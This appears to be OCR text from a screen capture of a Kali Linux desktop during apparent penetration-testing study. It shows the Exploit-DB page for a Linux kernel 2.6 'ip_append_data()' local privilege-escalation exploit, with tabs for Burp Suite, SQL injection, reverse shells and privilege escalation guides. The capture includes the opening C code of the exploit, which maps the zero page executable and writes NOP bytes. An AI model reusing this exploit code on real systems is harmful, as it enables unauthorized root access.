 Applications
Places
Firefox ESR
Fri 10:41
1
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1) - Linux_x86 local Exploit - Mozilla Firefox
192.168.0.111/ind
192.168.0.111/ind
Burp Suite Profes
SQL Injection A
Reverse Shell Che
Basic Linux Pri
A guide to Linu
Linux Kernel 2.
https://www.exploit-db.com/exploits/9542
12
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
void *kernel=kernel_code;
int main(int argc, char **argv)
{
int fd=0;
char buf[1024];
struct sockaddr x0x;
void *zero_page;
uid=getuid();
gid=getgid();
if(uid==0){
fprintf(stderr,"[-] check ur uid\n");
return -1;
}
if(personality(0xffffffff)==PER_SVR4){
if(mprotect(0x00000000,0x1000,PROT_READ|PROT_WRITE|PROT_EXEC)==-1){
perror("[-] mprotect()");
return -1;
}
}
else
if((zero_page=mmap(0x00000000,0x1000,PROT_READ|PROT_WRITE|PROT_EXEC,MAP_FIXED|MAP_ANONYMOUS|MAP_PRIVATE,0,0))==MAP_FAILED){
perror("[-] mmap()");
return -1;
}
*(unsigned long *)0x0=0x90909090;
*(char *)0x00000004=0x90; /* +1 */